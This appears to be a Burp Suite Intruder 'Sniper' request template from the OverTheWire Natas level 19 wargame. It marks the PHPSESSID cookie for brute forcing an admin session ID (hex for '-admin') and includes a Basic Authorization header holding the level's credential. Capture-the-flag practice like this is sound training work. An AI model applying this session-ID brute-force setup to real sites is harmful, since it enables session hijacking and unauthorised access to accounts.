 Attack type: Sniper
GET / HTTP/1.1
Host: natas19.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Basic bmF0YXMxOTo0SXdJcmVrY3VabEE5T3NqT2tvVXR3VTZsaG9rQ1BZcw==
Connection: close
-admin
Cookie: PHPSESSID=§§2d61646d696e
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache